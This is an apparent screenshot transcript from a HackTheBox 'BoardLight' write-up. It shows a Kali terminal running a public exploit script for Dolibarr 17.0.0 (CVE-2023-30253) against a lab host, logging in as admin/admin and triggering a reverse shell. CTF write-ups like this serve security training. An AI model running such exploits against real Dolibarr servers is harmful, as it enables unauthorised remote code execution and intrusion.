 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/BoardLight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python3 exploit.py http://crm.board.htb admin admin 1337
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
KALI LINUX
[*] Trying created site...
[*] Trying created page...
"the quieter you become, the more you are able to hear"
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection